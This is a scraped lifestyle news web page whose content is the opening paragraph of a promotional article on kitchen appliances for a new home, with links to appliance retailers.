	<header id="dt_header" class="dt_header header--one menu_active-three">
	<div class="dt_header-inner">
					<div class="dt_header-topbar dt-d-lg-block dt-d-none">
					<div class="dt-container-md">
		<div class="dt-row">
			<div class="dt-col-lg-7 dt-col-12">
				<div class="dt_header-wrap left">
							<div class="widget dt-news-headline">
							<strong class="dt-news-heading"><i class="fas fa-fire-alt"></i> Trending News:</strong>
						<span class="dt_heading dt_heading_2">
				<span class="dt_heading_inner">
					<b class="is_on">Why Asphalt is a Preferred Choice for Paving</b><b class="">The Top 10 Animesuge Substitutes for 2024</b><b class="">Exploring The Features Of Caravans For Travel Enthusiasts</b><b class="">Mastering the Hunt: Top Tips to Discover the Best Films Online</b><b class="">The Definitive Handbook for Discovering Fresh Music: Hints and Strategies</b><b class="">The Gallagher Legacy: How the usa version of Shameless stands proud</b><b class="">Economic Impacts of Limo Services in Boston: An Empirical Investigation</b><b class="">Does TikTok tell you who downloaded your video</b><b class="">The Future of Cryptocurrency In 2022 And Beyond</b><b class="">Disney Movies Paused at Just the Right Moment</b><b class="">Artist Reimagines Celebrities as Disney Characters</b><b class="">Disney Memes Guaranteed to Make You Laugh</b><b class="">Disney Memes That Are Too Relatable</b><b class="">Disney Characters In Real Life? Check This Out!</b><b class="">Old As Dirt: You Won’t Believe These Crazy Vintage Hygiene Practices</b><b class="">Kids Say the Darnedest Things</b><b class="">It’s Time for These People to Just Give Up</b><b class="">Famous Actors Who Were Blacklisted from Hollywood</b><b class="">Back To The Drawing Board: How These Celebs Self-Destructed Overnight</b><b class="">Awkward Moments That Will Surely Make You Cringe</b><b class="">You Forgot Just How Ridiculous These 25 Mainstream Rip-Offs Are</b><b class="">We Can’t Believe These Photos Are From Disney World</b><b class="">These People Just Found the Most Genius Loopholes at Restaurants</b><b class="">These People Got Revenge In The Best Way</b><b class="">These People Got Creative with Their Cars’ Dents</b><b class="">These Notes Left on People’s Windshields Are Hilarious</b><b class="">These Neighbors Are the Absolute Worst</b><b class="">Retail Workers of Reddit, What Was Your &#8216;GET THE F**K OUT&#8217; Experience with a Customer?</b><b class="">People Who Speak A Second Language &#8211; What Have You Overheard People Saying About You When They Thought You Couldn&#8217;t Understand?</b><b class="">Lawyers of Reddit, What Was Your “Oh Sh*t” Moment in Court?</b><b class="">Couples Who Have Moved in Together, What Surprised You Most About Living with A Male/Female?</b><b class="">These 50 Texts From Parents Are Too Funny</b><b class="">There is Something Off About These Warning Signs</b><b class="">These Cake Messages Are Definitely Wrong In So Many Ways</b><b class="">These Billionaire Wives Are Wildly Successful</b><b class="">These Are the Most Dangerous Houses in the World</b><b class="">Then and Now: Celebrity Version. You Won’t Believe How They’ve Changed</b><b class="">Tattoos That Make You Ask “Why?”</b><b class="">Surprising Uses for Your Microwave</b><b class="">Super Rare Photos Of Famous Celebrities</b><b class="">Hilarious SENIOR YEARBOOK QUOTES</b><b class="">World’s Youngest Mother: How 5 Year Old Peruvian Girl Became A Mom So Young</b><b class="">You Won’t Believe People Actually Used These Resignation Letters</b><b class="">What She Did When She Thought No One Was Looking</b><b class="">What Your Waiter Won’t Tell You: Their Worst Pet Peeves</b><b class="">Useful Tips for Anyone Who Fixes Things Around the House</b><b class="">What Happens When Doctors Inject A Dose of Humor Into Their Work</b><b class="">Weirdest Fish Discovered Over the Past Ten Years</b><b class="">Very Simple Life Hacks That Will Cut Your Routine In Half</b><b class="">Too Close For Comfort: These Super Magnified Photos Will Weird You Out</b><b class="">Just Minutes Into Their Wedding Ceremony, Bride Finds A Secret The Groom Didn&#8217;t Want Her To Know</b><b class="">Happy Coincidences That Will Make You Smile</b><b class="">Couple Who Adopts A Micro-Pig Together Soon Realizes That They Missed A Very Important Detail</b><b class="">MAKE SURE YOU LOOK TWICE: TRIPPY PHOTOS THAT CAPTURE GLITCHES IN REAL LIFE</b><b class="">Celebrity Bridesmaids: These Maids Stole The Show</b><b class="">Can You Name These Common Items?</b><b class="">Bad Neighbors: All-Time Best Passive-Aggressive Comebacks</b><b class="">These Comedic Restaurant Signs are Pure Genius</b><b class="">Reality Show Stars Tell All: What It’s Like Behind The Scenes</b><b class="">These Celebrities’ Nail Art is Worthy of Your Jealousy</b><b class="">True Confessions of Reality TV Stars</b><b class="">These Rich People Really Lived Up to Their Stereotypes</b><b class="">These Tattoos of People Are Absolutely Horrendous</b><b class="">These A-List Celebrities Disappeared From the Lime Light</b><b class="">Home Repair Hacks Everyone Should Know</b><b class="">Love At First Sight: Celebrities Who Fell In Love With Their Animal Costars</b><b class="">These Items Will Make You Question Style Choices</b><b class="">65 Hilariously Embarrassing Moments Of People Who Shared A Little Too Much</b><b class="">30 Of The Absolute Most Expensive Mistakes Made In History</b><b class="">These Mysterious Disappearances In History Are Quite Unexplainable</b><b class="">Actors Who Made Unrealistic Demands On A Film Set</b><b class="">These Are the Most Beautiful Beaches on the Planet</b><b class="">Slot Machine Symbols and Icons: The Ultimate Guide</b><b class="">40 ‘Meanwhile In’ Photos That Summarize Different Countries</b><b class="">30 Restaurants Who Tried to Scam Their Customers</b><b class="">Hidden Meanings in Famous Company Logos</b><b class="">Strange Sports You’ve Probably Never Heard Of</b><b class="">This is What Life Looked Like 50 Years Ago</b><b class="">What Life in North Korea is Actually Like</b><b class="">Women Didn’t Have These Basic Rights Until the 1970’s</b><b class="">Sibling Love and Sibling Hate, These Pictures of Siblings Sure Are Great!</b><b class="">These Embarrassing Photos Make the Perfect Blackmail</b><b class="">These People Take Genius Life Hacks To A Whole New Level</b><b class="">129 Pieces Of Art By Banksy That Are Seriously Amazing</b><b class="">These People Love To Push It To The Limit</b><b class="">These Photos Prove Just How Crazy Working in an Office Can Be</b><b class="">These Celebrities Are Seriously Rocking the Dad Bod</b><b class="">These Smartphone Hacks Will Change Your Life</b><b class="">Jealousy Shows Its Ugly Face in These Photos</b><b class="">These Horrible Things Were Done By Completely Rude People</b><b class="">These Couples are Relationship Goals When it Comes to Pranks</b><b class="">62 Acts of Street Art That Are Seriously Impressive</b><b class="">Absolutely HILARIOUS PEOPLE WHO COULD NOT CARE LESS</b><b class="">These Actors Refused to Kiss Their Co-Stars on Screen</b><b class="">People who have the absolute worst taste EVER But Great Execution</b><b class="">Jimmy Fallon Asked for People’s Most Awkward Text Convos and Boy Did He Get Them</b><b class="">These People Can Say Goodbye To Ever Becoming Employee Of The Month</b><b class="">50 Of The Most Unexpected Things You’ll Ever See on the Road</b><b class="">These Eerie Photos Were Taken At Just The Right Moment</b><b class="">These are some of the absolute Strangest Inventions that Someone Actually Tried to Patent</b>				</span>
			</span>
		</div>
					</div>
			</div>
			<div class="dt-col-lg-5 dt-col-12">
				<div class="dt_header-wrap right">
							<div class="widget dt-current-date">
							<span>
					<i class="fas fa-calendar-alt"></i> 
					Sun. Jan 25th, 2026 				</span>
										<span id="dt-time" class="dt-time"></span>
				
		</div>
								<div class="widget dt-weather">
			<div class="cities"></div>
		</div>
					</div>
			</div>
		</div>
	</div>
				</div>
				<div class="dt_header-navwrapper">
			<div class="dt_header-navwrapperinner">
				<!--=== / Start: DT_Navbar / === -->
				<div class="dt_navbar dt-d-none dt-d-lg-block">
					<div class="dt_navbar-wrapper is--sticky">
						<div class="dt_navbar-inner " >
							<div class="dt-container-md">
								<div class="dt-row dt-py-5">                                        
									<div class="dt-col-md-3 dt-my-auto">
										<div class="site--logo">
											<a href="https://thedesigninspiration.com/news/" class="custom-logo-link" rel="home"><img width="661" height="223" src="https://cdn.thedesigninspiration.com/wp-content/uploads/sites/3/2024/07/cropped-tdi.png" class="custom-logo" alt="The Design Inspiration" decoding="async" fetchpriority="high" srcset="https://cdn.thedesigninspiration.com/wp-content/uploads/sites/3/2024/07/cropped-tdi.png 661w, https://cdn.thedesigninspiration.com/wp-content/uploads/sites/3/2024/07/cropped-tdi-300x101.png 300w" sizes="(max-width: 661px) 100vw, 661px" /></a>												</div>
									</div>
									<div class="dt-col-md-9 dt-my-auto">
										<div class="dt_navbar-right">
											<ul class="dt_navbar-list-right">
												<li class="dt_navbar-banner-item">
																									</li>
												<li class="dt_navbar-widget-item">
																									</li>
											</ul>
										</div>
									</div>
								</div>
							</div>
						</div>
						<div class="dt_navbar-menus">
							<div class="dt-container-md">
								<div class="dt-row">
									<div class="dt-col-12">
										<div class="dt_navbar-menu">
											<nav class="dt_navbar-nav">
																								<span class="dt_home-icon"><a href="https://thedesigninspiration.com/news" class="nav-link" aria-current="page"><i class="fas fa-home"></i></a></span>
												<ul id="menu-primary" class="dt_navbar-mainmenu"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-27897" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropdown menu-item-27897 menu-item"><a title="Trending" href="https://thedesigninspiration.com/news/category/trending/" class="nav-link">Trending</a>
<span class='dt_mobilenav-dropdown-toggle'><button type='button' class='fa fa-angle-right' aria-label='Mobile Dropdown Toggle'></button></span><ul class="dropdown-menu"  role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-31496" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31496 menu-item"><a title="Popular" href="https://thedesigninspiration.com/news/category/popular/" class="dropdown-item">Popular</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-27898" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27898 menu-item"><a title="Blog" href="https://thedesigninspiration.com/news/category/blog/" class="nav-link">Blog</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-27899" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27899 menu-item"><a title="Life" href="https://thedesigninspiration.com/news/category/life/" class="nav-link">Life</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-27900" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27900 menu-item"><a title="Awesome" href="https://thedesigninspiration.com/news/category/awesome/" class="nav-link">Awesome</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-28396" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28396 menu-item"><a title="Health" href="https://thedesigninspiration.com/news/category/health/" class="nav-link">Health</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-28397" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent active menu-item-28397 menu-item"><a title="Home / Life" href="https://thedesigninspiration.com/news/category/home/" class="nav-link">Home / Life</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-28398" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28398 menu-item"><a title="Tech" href="https://thedesigninspiration.com/news/category/tech/" class="nav-link">Tech</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-36203" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36203 menu-item"><a title="Business" href="https://thedesigninspiration.com/news/category/business/" class="nav-link">Business</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-36204" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36204 menu-item"><a title="Design" href="https://thedesigninspiration.com/news/category/design/" class="nav-link">Design</a></li>
</ul>											</nav>
											<div class="dt_navbar-right">
												<ul class="dt_navbar-list-right">
																										<li class="dt_navbar-search-item">
	<button class="dt_navbar-search-toggle"><svg class="icon"><use xlink:href="https://cdn.thedesigninspiration.com/wp-content/themes/newsmunch/assets/icons/icons.svg#search-icon"></use></svg></button>
	<div class="dt_search search--header">
		<form method="get" class="dt_search-form" action="https://thedesigninspiration.com/news/" aria-label="search again">
			<label for="dt_search-form-1">
				 				<span class="screen-reader-text">Search for:</span>
				<input type="search" id="dt_search-form-1" class="dt_search-field" placeholder="search Here" value="" name="s" />
			</label>
			<button type="submit" class="dt_search-submit search-submit"><i class="fas fa-search" aria-hidden="true"></i></button>
		</form>
				<div class="categories">
			<h5>Or check our Popular Categories...</h5>
			<div class="widget">
				<div class="wp-block-tag-cloud">
					<a href="https://thedesigninspiration.com/news/tag/6-5-grendel/">6.5 Grendel</a><a href="https://thedesigninspiration.com/news/tag/abandoned/">abandoned</a><a href="https://thedesigninspiration.com/news/tag/accessibility/">Accessibility</a><a href="https://thedesigninspiration.com/news/tag/accounting/">Accounting</a><a href="https://thedesigninspiration.com/news/tag/acne-blemishes/">Acne Blemishes</a><a href="https://thedesigninspiration.com/news/tag/actors/">Actors</a><a href="https://thedesigninspiration.com/news/tag/ad-management/">Ad Management</a><a href="https://thedesigninspiration.com/news/tag/adult-care/">Adult Care</a><a href="https://thedesigninspiration.com/news/tag/advertising/">Advertising</a>				</div>
			</div>
		</div>
				<button type="button" class="dt_search-close site--close"></button>
	</div>
</li>
																													<li class="dt_navbar-subscribe-item">
				<a href="#" class="dt-subscribe"><i class="far fa-bell"></i></a>
			</li>
																<li class="dt_switcherdarkbtn-item">
		<button type="button" class="dt_switcherdarkbtn"></button>
	</li>
																												<li class="dt_navbar-sidebar-item">
			<div class="dt_navbar-sidebar-btn">
				<button type="button" class="dt_navbar-sidebar-toggle">
					<span class="dt_navbar-sidebar-toggle-inner"><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span></span>
				</button>
				<div class="dt_sidebar-toggle">
					<div class="off--layer dt_sidebar-close"></div>
					<div class="dt_sidebar-wrapper">
						<div class="dt_sidebar-inner">
							<button type="button" class="dt_sidebar-close site--close"></button>
							<div class="dt_sidebar-content">
															</div>
						</div>
					</div>
				</div>
			</div>
		</li>
													</ul>
											</div>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>
				</div>
				<!--=== / End: DT_Navbar / === -->
				<!--=== / Start: DT_Mobile Menu / === -->
				<div class="dt_mobilenav dt-d-lg-none">
											<div class="dt_mobilenav-topbar">
							<button type="button" class="dt_mobilenav-topbar-toggle"><i class="fas fa-angle-double-down" aria-hidden="true"></i></button>
							<div class="dt_mobilenav-topbar-content">
								<div class="dt_header-topbar">
										<div class="dt-container-md">
		<div class="dt-row">
			<div class="dt-col-lg-7 dt-col-12">
				<div class="dt_header-wrap left">
							<div class="widget dt-news-headline">
							<strong class="dt-news-heading"><i class="fas fa-fire-alt"></i> Trending News:</strong>
						<span class="dt_heading dt_heading_2">
				<span class="dt_heading_inner">
					<b class="is_on">Why Asphalt is a Preferred Choice for Paving</b><b class="">The Top 10 Animesuge Substitutes for 2024</b><b class="">Exploring The Features Of Caravans For Travel Enthusiasts</b><b class="">Mastering the Hunt: Top Tips to Discover the Best Films Online</b><b class="">The Definitive Handbook for Discovering Fresh Music: Hints and Strategies</b><b class="">The Gallagher Legacy: How the usa version of Shameless stands proud</b><b class="">Economic Impacts of Limo Services in Boston: An Empirical Investigation</b><b class="">Does TikTok tell you who downloaded your video</b><b class="">The Future of Cryptocurrency In 2022 And Beyond</b><b class="">Disney Movies Paused at Just the Right Moment</b><b class="">Artist Reimagines Celebrities as Disney Characters</b><b class="">Disney Memes Guaranteed to Make You Laugh</b><b class="">Disney Memes That Are Too Relatable</b><b class="">Disney Characters In Real Life? Check This Out!</b><b class="">Old As Dirt: You Won’t Believe These Crazy Vintage Hygiene Practices</b><b class="">Kids Say the Darnedest Things</b><b class="">It’s Time for These People to Just Give Up</b><b class="">Famous Actors Who Were Blacklisted from Hollywood</b><b class="">Back To The Drawing Board: How These Celebs Self-Destructed Overnight</b><b class="">Awkward Moments That Will Surely Make You Cringe</b><b class="">You Forgot Just How Ridiculous These 25 Mainstream Rip-Offs Are</b><b class="">We Can’t Believe These Photos Are From Disney World</b><b class="">These People Just Found the Most Genius Loopholes at Restaurants</b><b class="">These People Got Revenge In The Best Way</b><b class="">These People Got Creative with Their Cars’ Dents</b><b class="">These Notes Left on People’s Windshields Are Hilarious</b><b class="">These Neighbors Are the Absolute Worst</b><b class="">Retail Workers of Reddit, What Was Your &#8216;GET THE F**K OUT&#8217; Experience with a Customer?</b><b class="">People Who Speak A Second Language &#8211; What Have You Overheard People Saying About You When They Thought You Couldn&#8217;t Understand?</b><b class="">Lawyers of Reddit, What Was Your “Oh Sh*t” Moment in Court?</b><b class="">Couples Who Have Moved in Together, What Surprised You Most About Living with A Male/Female?</b><b class="">These 50 Texts From Parents Are Too Funny</b><b class="">There is Something Off About These Warning Signs</b><b class="">These Cake Messages Are Definitely Wrong In So Many Ways</b><b class="">These Billionaire Wives Are Wildly Successful</b><b class="">These Are the Most Dangerous Houses in the World</b><b class="">Then and Now: Celebrity Version. You Won’t Believe How They’ve Changed</b><b class="">Tattoos That Make You Ask “Why?”</b><b class="">Surprising Uses for Your Microwave</b><b class="">Super Rare Photos Of Famous Celebrities</b><b class="">Hilarious SENIOR YEARBOOK QUOTES</b><b class="">World’s Youngest Mother: How 5 Year Old Peruvian Girl Became A Mom So Young</b><b class="">You Won’t Believe People Actually Used These Resignation Letters</b><b class="">What She Did When She Thought No One Was Looking</b><b class="">What Your Waiter Won’t Tell You: Their Worst Pet Peeves</b><b class="">Useful Tips for Anyone Who Fixes Things Around the House</b><b class="">What Happens When Doctors Inject A Dose of Humor Into Their Work</b><b class="">Weirdest Fish Discovered Over the Past Ten Years</b><b class="">Very Simple Life Hacks That Will Cut Your Routine In Half</b><b class="">Too Close For Comfort: These Super Magnified Photos Will Weird You Out</b><b class="">Just Minutes Into Their Wedding Ceremony, Bride Finds A Secret The Groom Didn&#8217;t Want Her To Know</b><b class="">Happy Coincidences That Will Make You Smile</b><b class="">Couple Who Adopts A Micro-Pig Together Soon Realizes That They Missed A Very Important Detail</b><b class="">MAKE SURE YOU LOOK TWICE: TRIPPY PHOTOS THAT CAPTURE GLITCHES IN REAL LIFE</b><b class="">Celebrity Bridesmaids: These Maids Stole The Show</b><b class="">Can You Name These Common Items?</b><b class="">Bad Neighbors: All-Time Best Passive-Aggressive Comebacks</b><b class="">These Comedic Restaurant Signs are Pure Genius</b><b class="">Reality Show Stars Tell All: What It’s Like Behind The Scenes</b><b class="">These Celebrities’ Nail Art is Worthy of Your Jealousy</b><b class="">True Confessions of Reality TV Stars</b><b class="">These Rich People Really Lived Up to Their Stereotypes</b><b class="">These Tattoos of People Are Absolutely Horrendous</b><b class="">These A-List Celebrities Disappeared From the Lime Light</b><b class="">Home Repair Hacks Everyone Should Know</b><b class="">Love At First Sight: Celebrities Who Fell In Love With Their Animal Costars</b><b class="">These Items Will Make You Question Style Choices</b><b class="">65 Hilariously Embarrassing Moments Of People Who Shared A Little Too Much</b><b class="">30 Of The Absolute Most Expensive Mistakes Made In History</b><b class="">These Mysterious Disappearances In History Are Quite Unexplainable</b><b class="">Actors Who Made Unrealistic Demands On A Film Set</b><b class="">These Are the Most Beautiful Beaches on the Planet</b><b class="">Slot Machine Symbols and Icons: The Ultimate Guide</b><b class="">40 ‘Meanwhile In’ Photos That Summarize Different Countries</b><b class="">30 Restaurants Who Tried to Scam Their Customers</b><b class="">Hidden Meanings in Famous Company Logos</b><b class="">Strange Sports You’ve Probably Never Heard Of</b><b class="">This is What Life Looked Like 50 Years Ago</b><b class="">What Life in North Korea is Actually Like</b><b class="">Women Didn’t Have These Basic Rights Until the 1970’s</b><b class="">Sibling Love and Sibling Hate, These Pictures of Siblings Sure Are Great!</b><b class="">These Embarrassing Photos Make the Perfect Blackmail</b><b class="">These People Take Genius Life Hacks To A Whole New Level</b><b class="">129 Pieces Of Art By Banksy That Are Seriously Amazing</b><b class="">These People Love To Push It To The Limit</b><b class="">These Photos Prove Just How Crazy Working in an Office Can Be</b><b class="">These Celebrities Are Seriously Rocking the Dad Bod</b><b class="">These Smartphone Hacks Will Change Your Life</b><b class="">Jealousy Shows Its Ugly Face in These Photos</b><b class="">These Horrible Things Were Done By Completely Rude People</b><b class="">These Couples are Relationship Goals When it Comes to Pranks</b><b class="">62 Acts of Street Art That Are Seriously Impressive</b><b class="">Absolutely HILARIOUS PEOPLE WHO COULD NOT CARE LESS</b><b class="">These Actors Refused to Kiss Their Co-Stars on Screen</b><b class="">People who have the absolute worst taste EVER But Great Execution</b><b class="">Jimmy Fallon Asked for People’s Most Awkward Text Convos and Boy Did He Get Them</b><b class="">These People Can Say Goodbye To Ever Becoming Employee Of The Month</b><b class="">50 Of The Most Unexpected Things You’ll Ever See on the Road</b><b class="">These Eerie Photos Were Taken At Just The Right Moment</b><b class="">These are some of the absolute Strangest Inventions that Someone Actually Tried to Patent</b>				</span>
			</span>
		</div>
					</div>
			</div>
			<div class="dt-col-lg-5 dt-col-12">
				<div class="dt_header-wrap right">
							<div class="widget dt-current-date">
							<span>
					<i class="fas fa-calendar-alt"></i> 
					Sun. Jan 25th, 2026 				</span>
										<span id="dt-time" class="dt-time"></span>
				
		</div>
								<div class="widget dt-weather">
			<div class="cities"></div>
		</div>
					</div>
			</div>
		</div>
	</div>
									</div>
							</div>
						</div>
										<div class="dt_mobilenav-main  is--sticky" >
						<div class="dt-container-md">
							<div class="dt-row">
								<div class="dt-col-12">
									<div class="dt_mobilenav-menu">
										<div class="dt_mobilenav-toggles">
											<div class="dt_mobilenav-mainmenu">
												<button type="button" class="hamburger dt_mobilenav-mainmenu-toggle">
													<span></span>
													<span></span>
													<span></span>
												</button>
												<nav class="dt_mobilenav-mainmenu-content">
													<div class="dt_header-closemenu off--layer"></div>
													<div class="dt_mobilenav-mainmenu-inner">
														<button type="button" class="dt_header-closemenu site--close"></button>
														<ul id="menu-primary-1" class="dt_navbar-mainmenu"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropdown menu-item-27897 menu-item"><a title="Trending" href="https://thedesigninspiration.com/news/category/trending/" class="nav-link">Trending</a>
<span class='dt_mobilenav-dropdown-toggle'><button type='button' class='fa fa-angle-right' aria-label='Mobile Dropdown Toggle'></button></span><ul class="dropdown-menu"  role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31496 menu-item"><a title="Popular" href="https://thedesigninspiration.com/news/category/popular/" class="dropdown-item">Popular</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27898 menu-item"><a title="Blog" href="https://thedesigninspiration.com/news/category/blog/" class="nav-link">Blog</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27899 menu-item"><a title="Life" href="https://thedesigninspiration.com/news/category/life/" class="nav-link">Life</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27900 menu-item"><a title="Awesome" href="https://thedesigninspiration.com/news/category/awesome/" class="nav-link">Awesome</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28396 menu-item"><a title="Health" href="https://thedesigninspiration.com/news/category/health/" class="nav-link">Health</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent active menu-item-28397 menu-item"><a title="Home / Life" href="https://thedesigninspiration.com/news/category/home/" class="nav-link">Home / Life</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28398 menu-item"><a title="Tech" href="https://thedesigninspiration.com/news/category/tech/" class="nav-link">Tech</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36203 menu-item"><a title="Business" href="https://thedesigninspiration.com/news/category/business/" class="nav-link">Business</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36204 menu-item"><a title="Design" href="https://thedesigninspiration.com/news/category/design/" class="nav-link">Design</a></li>
</ul>													</div>
												</nav>
											</div>
										</div>
										<div class="dt_mobilenav-logo">
											<div class="site--logo">
												<a href="https://thedesigninspiration.com/news/" class="custom-logo-link" rel="home"><img width="661" height="223" src="https://cdn.thedesigninspiration.com/wp-content/uploads/sites/3/2024/07/cropped-tdi.png" class="custom-logo" alt="The Design Inspiration" decoding="async" srcset="https://cdn.thedesigninspiration.com/wp-content/uploads/sites/3/2024/07/cropped-tdi.png 661w, https://cdn.thedesigninspiration.com/wp-content/uploads/sites/3/2024/07/cropped-tdi-300x101.png 300w" sizes="(max-width: 661px) 100vw, 661px" /></a>													</div>
										</div>
										<div class="dt_mobilenav-right">
											<div class="dt_navbar-right">
												<ul class="dt_navbar-list-right">
													<li class="dt_navbar-search-item">
	<button class="dt_navbar-search-toggle"><svg class="icon"><use xlink:href="https://cdn.thedesigninspiration.com/wp-content/themes/newsmunch/assets/icons/icons.svg#search-icon"></use></svg></button>
	<div class="dt_search search--header">
		<form method="get" class="dt_search-form" action="https://thedesigninspiration.com/news/" aria-label="search again">
			<label for="dt_search-form-1">
				 				<span class="screen-reader-text">Search for:</span>
				<input type="search" id="dt_search-form-1" class="dt_search-field" placeholder="search Here" value="" name="s" />
			</label>
			<button type="submit" class="dt_search-submit search-submit"><i class="fas fa-search" aria-hidden="true"></i></button>
		</form>
				<div class="categories">
			<h5>Or check our Popular Categories...</h5>
			<div class="widget">
				<div class="wp-block-tag-cloud">
					<a href="https://thedesigninspiration.com/news/tag/6-5-grendel/">6.5 Grendel</a><a href="https://thedesigninspiration.com/news/tag/abandoned/">abandoned</a><a href="https://thedesigninspiration.com/news/tag/accessibility/">Accessibility</a><a href="https://thedesigninspiration.com/news/tag/accounting/">Accounting</a><a href="https://thedesigninspiration.com/news/tag/acne-blemishes/">Acne Blemishes</a><a href="https://thedesigninspiration.com/news/tag/actors/">Actors</a><a href="https://thedesigninspiration.com/news/tag/ad-management/">Ad Management</a><a href="https://thedesigninspiration.com/news/tag/adult-care/">Adult Care</a><a href="https://thedesigninspiration.com/news/tag/advertising/">Advertising</a>				</div>
			</div>
		</div>
				<button type="button" class="dt_search-close site--close"></button>
	</div>
</li>
																									</ul>
											</div>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>
					<div class="dt-container-md">
						<div class="dt-row">
							<div class="dt-col-12 dt-text-center dt-mt-3">
								<div class="dt_navbar-banner-item">
																	</div>
							</div>
						</div>
					</div>
				</div>
				<!--=== / End: DT_Mobile Menu / === -->
			</div>
		</div>
	</div>
</header><section class="page-header dt-py-3">
	<div class="dt-container-md">
		<div class="dt-row">
			<div class="dt-col-12">
									<div class="dt-text-left dt-py-0">
						<nav class="breadcrumbs">
							<ol class="breadcrumb dt-justify-content-left dt-mt-0 dt-mb-0">
								<li class="breadcrumb-item"><a href="https://thedesigninspiration.com/news">Home</a></li><li class="breadcrumb-item active"><a href="https://thedesigninspiration.com:443/news/home/are-you-setting-up-your-new-home-check-out-some-kitchen-appliances-for-a-well-furnished-cooking-place/">Are You Setting Up Your New Home? Check Out Some Kitchen Appliances For A Well-Furnished Cooking Place</a></li>							</ol>
						</nav>
					</div>
					
			</div>
		</div>
	</div>
</section>
		
	<div id="content" class="site-content site-wrapper"><div class="dt-container-md">
	<div class="dt-row">
			
			<div id="dt-main" class="dt-col-lg-8 content-right">
			
			<div class="post post-single">
										<div class="post-header">
							<h1 class="title dt-mt-0 dt-mb-3">Are You Setting Up Your New Home? Check Out Some Kitchen Appliances For A Well-Furnished Cooking Place</h1>							<ul class="meta list-inline dt-mt-0 dt-mb-0">
																			<li class="list-inline-item"><a href="https://thedesigninspiration.com/news/author/alexp/"><img src="https://secure.gravatar.com/avatar/888fa0774d4373ed25856bb648640dbda3058e92cf94832cdde60442eb8d9f12?s=96&#038;d=mm&#038;r=g" width="32" height="32" class="author" alt="Silvia"/>Silvia</a></li>
   																
																	<li class="list-inline-item">
										<a href="https://thedesigninspiration.com/news/category/home/" rel="category tag">Home / Life</a>									</li>
								
																							</ul>
						</div>
						<article class="is-single post-content clearfix post has-post-thumbnail">
							<div class="clearfix">
																	<div class="featured-image">
										<input class="jpibfi" type="hidden"><img width="400" height="330" src="https://cdn.thedesigninspiration.com/wp-content/uploads/sites/3/2023/01/pexels-jean-van-der-meulen-1599791-400x330.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Kitchen" decoding="async" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://thedesigninspiration.com/news/home/are-you-setting-up-your-new-home-check-out-some-kitchen-appliances-for-a-well-furnished-cooking-place/" data-jpibfi-post-title="Are You Setting Up Your New Home? Check Out Some Kitchen Appliances For A Well-Furnished Cooking Place" data-jpibfi-src="https://cdn.thedesigninspiration.com/wp-content/uploads/sites/3/2023/01/pexels-jean-van-der-meulen-1599791-400x330.jpg" >									</div>
																 
									<input class="jpibfi" type="hidden"><p><a href="https://www.surfacekb.com/products/appliances" target="_blank" rel="noopener">Kitchen appliances</a> are an integral part of every home, especially for those who enjoy cooking. These appliances make preparing food much easier and quicker with their efficient functions. When exploring the variety of <a href="https://casaelectronicaonline.com/" target="_blank" rel="noopener">apparecchi elettronici per la casa</a> available, it&#8217;s clear that they cater to a wide range of kitchen styles, from modern to traditional, and even eco-friendly designs. While most homes already feature essentials like a regular oven or microwave, there are many other smaller appliancess at <a href="https://www.surfacekb.com/products/appliances" target="_blank" rel="noopener">Surface Kitchen and Bath</a> that buyers will be curious to explore and learn about when they make their purchases.</p>
